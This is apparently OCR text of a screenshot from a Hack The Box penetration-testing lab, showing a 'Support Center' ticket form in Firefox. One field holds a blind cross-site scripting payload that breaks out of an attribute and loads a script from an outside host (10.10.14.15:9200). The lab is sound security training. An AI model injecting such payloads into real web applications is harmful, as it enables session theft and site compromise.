 Support Center — Mozilla Firefox
Support Center
support.inlanefreight.local/ticket.php?Name=test&Email=test%40htb.com&Pho
67%
1
10
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
RAISE TICKET
test
test@htb.com
1234567890
test
Choose OS type: Windows Choose Browser: Mozilla Firefox
><script src=http://10.10.14.15:9200/script.js></script>
Ticket type: Feature Request
SEND